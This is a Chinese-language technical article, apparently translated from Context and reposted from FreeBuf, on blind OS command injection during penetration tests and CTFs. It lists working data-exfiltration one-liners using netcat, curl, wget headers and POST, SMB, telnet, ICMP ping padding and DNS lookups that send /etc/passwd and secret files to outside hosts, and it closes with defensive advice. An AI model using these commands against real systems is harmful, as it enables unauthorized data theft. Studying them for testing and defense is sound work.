技术分享:操作系统命令盲注导致的数据泄露

在渗透测试或者CTF挑战中,你可能会遇到一个需要用户输入文本信息的应用程序,该应用会将用户的输入作为参数传递给一个系统命令或者给底层运行着任务的关联程序。而我们知道,如果没有对输入的信息进行校验或者过滤,那么该应用就可能被利用来进行“操作系统命令注入”。

对于攻击者来说,他可以通过注入漏洞,利用应用程序的权限来执行命令。在这种背景下,目前我们在实际的应用案例中,也观察到这种类型的攻击漏洞,存在于大量的应用程序。而针对的应用程序往往是以下的应用类型,例如:

•可以发送邮件到用户指定地址的应用程序。 •可以监控企业服务器运行情况的应用程序 •使用基于用户输入的第三方工具来完成传输报告的应用程序

在渗透测试或者CTF中,在确认了漏洞之后,你可能开始对目标主机上感兴趣的区域进行探测分析了,希望能找到奖杯或者其他有用的信息,如,

操作系统密码文件 操作系统配置文件 数据库文件 应用程序源代码

举一个基本的例子,通过注入Windows命令“type”,作为一个参数进行传递,去读取服务器上的一个文件,最后返回相关文本信息。

很多时候,需要对正在执行的命令作中断。可以想象一下,一个系统监测应用软件,在监测主机存活状态时,会去ping一个ip地址,检测主机是否在线。那么在系统的底层也会执行用户输入的IP地址,如

ping –c 5 xxx.xxx.xxx.xxx



如果在应用程序已经运行ping命令之后,你还想运行其他命令的话,可以参考以下的注入命令方式:

在上个例子中,我们通过“type”命令,在HTTP响应之后,返回服务器上的相应的文本信息。那么在实际环境中,往往在注入命令之后,没有任何的输出返回,那么展开注入的方式被称为“操作系统命令盲注”。

在这种情况下我们如何找到有用的信息?下面将详细介绍一些方法,可以无需上传 web shell 到主机上。

NetCat

第一个例子是通过使用“瑞士军刀”netcat来实现的。相信对于诸位来说,Netcat并不陌生,甚至对于很多人来说,用了许久仍然也是爱不释手。简单来说,它是一款可以读、写TCP或UDP网络连接的工具。如果在目标服务器上运行着netcat,那么你可以利用它来建立监听端,然后将输出的系统操作命令重定向到监听端服务器上。

通过以下管道,将文件重定向到监听端上。

nc –l –p {port} < {file/to/extract} 这样能从你的主机上连接到目标服务器上的监听端,然后重定向标准输出。以下是展示如何将 /etc/passwd重定向到主机上的。

如果主机运行的是Windows系统,以及netcat存在类似的攻击可能,可以尝试用下面的命令:

type {file to extract} | nc -L -p {port} cURL

cURL是一个使用多种协议传输数据的命令行工具和库,是一个非常有用的数据库下载工具。如果目标服务器有 cURL,那么我们仍然可以利用它来post文件到指定的服务器上或者通过其他协议来传输文件,如FTP/SCP/TFTP/TELNET等协议。



在你已经确认了一个系统操作命令注入漏洞之后,要通过 HTTP协议来传输文件,可以使用以下命令来post文件到web服务器上。

cat /path/to/file | curl –F “:data=@-“ http://xxx.xxx.xxx.xxxx:xxxx/test.txt



执行以上命令后,你可以在服务器日志上看到相关的文件内容。如果在渗透测试中,执行了以上操作, 同时需要web 服务器也确保配置使用ssl,保护客户端数据不被传播到网络上。以下展示了将/etc/passwd内容作为一个请求返回。



CURL 命令也能够被用来通过FTP来传输文件。同样的,如果你能确认一个操作系统命令注入漏洞时,可以用以下命令来传输文件到 FTP服务器上。

curl –T {path to file} ftp://xxx.xxx.xxx.xxx –user {username}:{password} 以下是使用FTP将文件从目标服务器传输到FTP服务器上。

当然,cURL也可以使用其他的协议进行传输,如之前提到的SCP, TFTP 或TELNET,这里就不再一一介绍了。

WGET

wget是一个从网络上自动下载文件的自由工具。它支持HTTP,HTTPS和FTP协议,并可以使用HTTP代理. 所谓的自动下载是指,wget可以在用户退出系统之后仍然在后台执行。这意味这你可以登录系统,启动一个wget下载任务,接着退出系统,而wget将在后台执行直到任务完成。



同时也可以使用WGET提交一个包含header报文头部的请求到服务器,格式如下,

–header=’name:value’

可以通过以上的这种方式,抓取想要的数据。可以将需要抓取的文件名称路径设置为header的值。



wget –header=”EVIL:$(cat /data/secret/password.txt)”http://xxx.xxx.xxx:xxx

我们可以从web 服务器上的日志看到相应的效果,如下,



我们也可以使用标签记号来将一个命令封装到在执行原始命令的数据里面去。下一个例子展示了如何取回/etc/passwd文件。

wget –header=”evil:`cat /etc/passwd | xargs echo –n`” http://xxx.xxx.xxx:xxxx





实际上,也可以使用 WGET提交一个post请求到我们的web服务器上,接着通过使用 ‘—post-data’ 在发送请求的主体中加入字符串数据。或者使用 ‘—post-file’来将文件传输到web服务器。操作命令及效果如下

wget –post-data exfil=`cat /data/secret/secretcode.txt` http://xxx.xxx.xxx.xxx:xxxx

wget –post-file trophy.php http://xxx.xxx.xxx.xxx:xxxx

SMB



通过SMB协议,在目标服务器和主机之间建立网络共享连接,然后将目标服务器上的文件做分享,接着就可以在主机端将分享的文件copy下来啦。操作的命令如下,

net use h: //xxx.xxx.xxx.xxx/web /user:{username} {password} && copy {File to Copy} h:/{filename}.txt 操作效果如下:

TELNET

如果telnet客户端是在远程服务器上,那么我们可以利用这个条件传输一个文件到主机的监听器上,通过以下操作命令,

telnet xxx.xxx.xxx.xxx {port} < {file to transfer} 操作效果如下:

ICMP





如果你针对的目标主机已经被加固,有的工具诸如netcat, wget 或者CURL已经被移除。那对于数据库下载来说,虽然有难度,但是还是有另外的一些技术可以用的。首先,尝试让这主机ping你的机器,然后看ICMP报文是否被防火墙过滤,如果没有被过滤,而主机底层系统又是Linux的话,我们就能够将数据通过ICMP echo请求,使用“ –p flag”来进行传输文件。

首先,我们需要将文件转换为十六进制,然后将数据插入到数据包中。这个可以通过下面的例子认识下,

cat password.txt | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 xxx.xxx.xxx.xxx; done

通过Wireshark,我们能观察到接收到的数据包中已经包含了我们的数据,

DNS



跟ping命令的原理相似, DNS也能被用来进行数据库下载。这次我们将用每行数据作为一个DNS查询的主机名。通过监测网络流量,可以在我们的机器上重组数据包,还原原始文件。在这个实例中,下面的命令将作为我们请求部分提交给服务器。



cat /data/secret/password.txt | while read exfil; do host $exfil.contextis.com 192.168.107.135; done

操作效果如下,

可以一个脚本,将接收到的DNS数据包重组为原始文件:

基于上述拖库方法的防护

在本文中我们展示了使用一些方法进行拖库。那么,你如何去预防这样的事情发生?

1、如果可能的话,尽量避免将用户输入的信息作为操作系统命令的参数。 2、所有的用户输入应该进行校验。最好的方式是将采用白名单的方式,将合法的字符串添加到白名单列表,其他的则为过滤。 3、定期进行代码审查和渗透测试,以确保能够检测出应用漏洞,并能快速修复漏洞。 同时在修复的过程中,应积极跟进修复情况,确认被发现的漏洞已被修复的成功。

而对于web应用服务器也应该进行加固,确保减少服务器缺陷带来的影响,具体如下,

1、将其他不必要的工具移除,像能被利用进行攻击的工具cURL, Wget 或NetCat等; 2、根据最小权限原则,保持以低权限的特权帐户运行Web服务程序; 3、确保对网络应用程序日志进行定期审查,以确定来自网络的攻击,审查周期最低应保持在每三天一次,最好可以达到每天一次; 4、在内部加强数据流量管控,通过内部防火墙防止攻击者将数据回传至其服务器。

*原文: contexie ,FB小编troy编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)